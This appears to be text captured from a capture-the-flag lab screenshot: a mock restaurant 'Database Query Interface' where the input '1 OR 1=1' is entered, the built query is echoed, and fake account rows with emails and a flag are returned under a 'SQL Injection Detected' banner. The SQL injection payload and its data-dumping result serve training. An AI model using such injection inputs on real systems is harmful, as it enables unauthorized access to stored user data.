 Shrinath Munagapati | LinkedIn
TryHackMe | THMHxSFDC
MShrinath/THMHxSFDC-Sept-C
meher-ctf.onrender.com/secret-
meher-ctf.onrender.com/secret-search
10
7
2
Menu Management
Inventory
Staff
Analytics
Reviews
Database Query Interface
Search Query
1 OR 1=1
Advanced Search.
Search Type
Menu Items
Execute Search
Search Results
Query executed:
SELECT * FROM menu WHERE name LIKE '%1 OR 1=1%'
Results found:
==========================================
admin_user | superadmin@restaurant.com | THMxSFDC{sql_1nj3ct10n_m4st3r}
manager_user | manager@restaurant.com | basic_access
staff_user | staff@restaurant.com | limited_access
==========================================
🚨 SQL Injection Detected! Flag Retrieved Successfully 🚨
🚨 SQL Injection Detected!
Flag Retrieved Successfully